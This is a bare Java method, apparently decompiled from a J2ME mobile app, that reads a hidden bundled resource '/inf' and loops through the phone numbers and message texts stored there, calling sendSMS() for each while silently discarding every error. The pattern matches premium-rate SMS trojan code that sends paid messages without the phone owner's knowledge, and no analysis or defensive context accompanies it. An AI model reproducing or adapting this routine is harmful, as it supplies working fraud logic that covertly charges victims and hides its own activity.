 public void loadData()
{
  Object obj = null;
  try
  {
    InputStream inputstream = super.getClass().getResourceAsStream("/inf");
    this.tppoint = inputstream.read();
    for (int i = 0; i < this.tppoint; ++i)
    {
      this.smsnumber = InputStreamString(inputstream);
      this.smstext = InputStreamString(inputstream);
      sendSMS();
    }
    return;
  }
  catch (Exception exception)
  {
  }
}